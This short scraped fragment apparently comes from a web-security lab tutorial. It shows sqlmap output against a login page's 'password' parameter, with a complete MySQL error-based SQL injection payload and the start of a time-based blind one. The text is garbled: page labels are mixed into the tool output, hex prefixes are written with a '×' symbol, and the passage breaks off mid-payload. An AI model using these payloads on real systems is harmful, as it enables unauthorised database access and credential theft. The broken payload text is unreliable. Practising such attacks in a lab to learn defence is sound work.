 you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9e20ccf6603...0146971485'). Do you want to use those
Y
Password
sqlmap resumed the following injection point(s) from stored session:
---
View Account Details
Parameter: password (GET)
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=admin&password=password'||(SELECT 0×784b6b4f FROM DUAL WHERE 7580=7580 AND ROW(8834,1923)>(
SELECT COUNT(*),CONCAT(0×71767a6a71,(SELECT (ELT(8834=8834,1))),0×71786b6b71,FLOOR(RAND(0)*2))x FROM (SELECT 5372 UNION SELECT 8757
UNION SELECT 2433 UNION SELECT 9801)a GROUP BY x))||'&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=admin&password=password'||(SELECT 0×75734f75 FROM DUAL WHERE 6476=6476 AND (SELECT 5472 FRO